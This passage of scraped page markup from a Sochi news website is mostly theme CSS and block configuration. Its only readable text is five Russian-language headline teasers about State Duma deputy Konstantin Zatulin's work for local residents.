.td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-20489","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a 